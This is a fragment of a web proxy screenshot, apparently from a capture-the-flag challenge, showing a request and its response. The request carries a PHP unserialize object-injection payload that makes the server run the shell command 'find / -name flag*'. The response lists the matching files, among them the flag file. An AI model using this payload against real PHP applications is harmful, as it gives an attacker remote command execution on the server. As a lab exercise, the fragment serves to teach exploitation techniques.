 14
15 func=unserialize &p=O:4:"Test":2:{s:1:"p";s:18:"find / -name
flag*";s:4:"func";s:6:"system";}
Search...
Response
Pretty Raw Hex Render
25
26 <body>
27 <script language=javascript>
28 setTimeout ("document.form1.submit()" ,5000)
29 </script>
30 <p>
31 /tmp/flagoefiu4r93
32 /sys/devices/platform/serial8250/tty/ttyS15/flags
33 /sys/devices/platform/serial8250/tty/ttyS6/flags
34 /sys/devices/platform/serial8250/tty/ttyS23/flags
35 /sys/devices/platform/serial8250/tty/ttyS13/flags